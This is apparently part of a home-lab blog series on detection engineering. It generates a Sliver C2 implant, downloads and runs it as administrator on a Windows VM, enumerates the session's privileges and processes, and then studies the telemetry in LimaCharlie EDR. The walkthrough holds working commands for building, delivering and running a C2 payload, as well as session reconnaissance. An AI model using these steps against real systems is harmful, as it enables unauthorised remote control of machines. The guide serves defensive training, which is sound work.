
New here? Be sure to read the Intro and complete Part 1 first. This post builds directly on the foundation set up there.
In this post, we’re going to generate our first C2 (Command and Control) payload using Sliver, deploy it to our Windows VM, and observe its activity using LimaCharlie. Along the way, we’ll uncover insights into what real-world attackers might do – and how defenders can spot it.
1. Generating the C2 Payload
Start by SSH’ing into your Linux VM, just like we did in Part 1.
A. We’ll jump into a root shell and navigate to the Sliver installation directory:
sudo sucd /opt/sliverB. Launch the Sliver Server:
sliver-server
C. Once inside the interactive Sliver shell, generate your first C2 payload. Make sure to use the static IP you assigned to your Linux VM earlier in your lab build-up:
generate --http [Linux_VM_IP] --save /opt/sliver
NOTE: Keep in mind that the output file (C2 file) will have a randomized name. You’ll see this file mentioned several times throughout the guide, but the name will be unique in your case.
D. Verify the Payload: Run the following command to confirm that your implant has been generated:
implants
E. You now have a functioning C2 implant (payload), ready to be deployed to the Windows VM. Exit the Sliver shell for now:
exit2. Transfer the Payload to Windows
A. To make it easy to download the C2 payload from the Linux VM to the Windows VM, we’ll use a simple Python trick that quickly starts a temporary web server:
cd /opt/sliverpython3 -m http.server 80
B. Switch to your Windows VM, open an Administrative PowerShell prompt, and download the payload using Invoke-WebRequest. Replace [Linux_VM_IP] and [payload_name] accordingly:
IWR -Uri http://[Linux_VM_IP]/[payload_name].exe -Outfile C:\Users\bob\Downloads\[payload_name].exe
3. Start the C2 Session
A. Head back to your Linux VM and terminate the Python web server (Ctrl + C), then restart the Sliver server:
sliver-serverB. Inside Sliver, start the HTTP listener to catch the callback from your Windows VM:
httpC. Go back to the Windows VM and run the C2 payload from the location where you downloaded it, using the same administrative PowerShell window as before
C:\Users\bob\Downloads\<your_C2-implant>.exeNote: This step must be done in an administrative PowerShell prompt – if not, the next steps will fail.
After a short wait, your C2 session should appear on the Sliver server.

4.Interact With the Session
A. List and verify active sessions and take not of the session ID:
sessionsB. Interact with your session using its ID:
use [session_id]
Now you’re talking directly to the Windows VM via your implant (C2 session). Let’s run some basic commands to explore:
C. Get session details:
info
D. Identify user: Identify which user account your implant is running under.
whoamiE. List privileges: Determine the privileges associated with that account.
getprivs
If your implant was executed with administrative rights, you should see certain privileges – like “SeDebugPrivilege” – that make further attack actions easier. If you don’t see these privileges, double-check that you ran the implant from an administrative command prompt.
F. Show working directory:

PwdG. View active network connections on the remote system:
netstat- You’ll notice that Sliver helpfully highlights its own process in green for easy identification.
- The process named rphcp.exe is the executable for the LimaCharlie EDR service.

H. List running processes:
ps -TSliver helpfully highlights its own process in green, while any detected countermeasures or defensive tools are marked in red for easy identification. This sometimes help attackers to identify the compromised system security tool.

🟢 Sliver highlights its own process in green
🔴 Known EDR processes (like rphcp.exe for LimaCharlie) may be flagged in red
5. Observe Telemetry in LimaCharlie
Now let’s shift to the LimaCharlie web UI to observe the activities we just created.
A. Process Tree:
- Click Sensors on the left-hand menu.
- Select your active Windows sensor.

Click Processes in the sensor’s side menu.

Spend sometime exploring the process tree. And hover over some of the icons to see what they stand for.
Tip: Analysts must know normal to find evil. The “Hunt Evil” poster from SANS and tools like EchoTrail can help you learn what’s typical.
Signed processes are generally benign, but LOLBINs (Living-Off-the-Land Binaries) can abuse legitimate ones.

Unsigned processes – especially network-active ones like our implant (payload) — are a red flag.
Observe how easily and quickly we can determine the destination IP address that this process is communicating with.


B. Network View:
Click Network on the left-hand menu. Use Ctrl + F to search for your implant or C2 IP. You’ll see network traffic initiated by your implant.
C. File System: left-hand menu.

- Browse to: Browse to the location of our C2 implant: C:\Users\bob\Downloads
- Click your payload to view its hash and scan it via VirusTotal.


⚠️ “Scan with VirusTotal” actually checks if the file’s hash is known — not a full file upload.
If your file returns “Item not found”, that’s expected — it’s custom-generated and new to VT. Treat that as a bigger red flag, not a reassurance.
4. Timeline View:
Finally, click Timeline on the sensor menu. This provides a near real-time stream of EDR telemetry + event logs streaming from the compromised system.

- Read about the various EDR events in the LimaCharlie docs.
- Search for known IOCs like your implant’s name or C2 IP address.
Look for the creation and execution of your implant, followed by related events like SENSITIVE_PROCESS_ACCESS, which appeared when we enumerated privileges earlier.
This view is incredibly useful — it shows how even normal-looking systems are full of background noise. Learning to distinguish that noise from real threats is critical.
What’s Next?
In the next post, we’ll return to our Sliver C2 session and perform more advanced activities to generate deeper telemetry. From there, we’ll craft our first detection rule in LimaCharlie using the artifacts we’ve created.
Stay tuned — things are about to get more interesting 🔥
Part 3 – Adversary emulation, and Custom detection & response (Sliver C2)


